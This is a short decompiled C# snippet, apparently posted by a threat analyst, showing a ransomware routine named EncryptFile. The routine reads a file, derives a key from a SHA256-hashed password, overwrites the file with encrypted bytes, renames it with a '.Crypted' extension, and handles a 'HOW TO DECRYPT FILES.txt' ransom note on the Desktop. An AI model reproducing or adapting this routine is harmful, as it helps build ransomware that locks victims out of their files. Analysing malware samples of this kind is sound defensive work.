 // Token: 0x06000010 RID: 16 RVA: 0x000023EC File Offset: 0x000005EC
public void EncryptFile(string file, string password)
{
byte[] bytesToBeEncrypted = File.ReadAllBytes(file);
byte[] array = Encoding.UTF8.GetBytes(password);
array = SHA256.Create().ComputeHash(array);
byte[] bytes = this.FEB_Encrypt(bytesToBeEncrypted, array);
string str = "Users\\";
string str2 = str + this.userName + "\\Desktop\\HOW TO DECRYPT FILES.txt";
string path = this.userDir + str2;
bool flag = File.Exists(path);
if (flag)
{
File.Delete(path);
}
File.WriteAllBytes(file, bytes);
File.Move(file, file + ".Crypted");
}
CyberThreatAnalyst